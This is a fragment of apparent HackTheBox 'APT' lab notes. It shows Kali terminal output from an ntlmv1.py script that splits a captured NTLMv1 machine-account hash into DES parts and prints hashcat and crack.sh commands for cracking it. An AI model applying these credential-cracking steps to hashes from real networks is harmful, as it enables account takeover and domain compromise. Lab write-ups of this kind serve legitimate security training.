 ┌──(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
└─$ python ./ntlmv1.py --ntlmv1 APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
Hashfield Split:
['APT$', '', 'HTB', '95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384', '95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384', '1122334455667788']
Hostname: HTB
Username: APT$
Challenge: 1122334455667788
LM Response: 95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
NT Response: 95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
CT1: 95ACA8C7248774CB
CT2: 427E1AE5B8D5CE68
CT3: 30A49B5BB858D384
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 30A49B5BB858D384 1122334455667788
To crack with hashcat create a file with the following contents:
95ACA8C7248774CB:1122334455667788
427E1AE5B8D5CE68:1122334455667788
echo "95ACA8C7248774CB:1122334455667788">>14000.hash
echo "427E1AE5B8D5CE68:1122334455667788">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384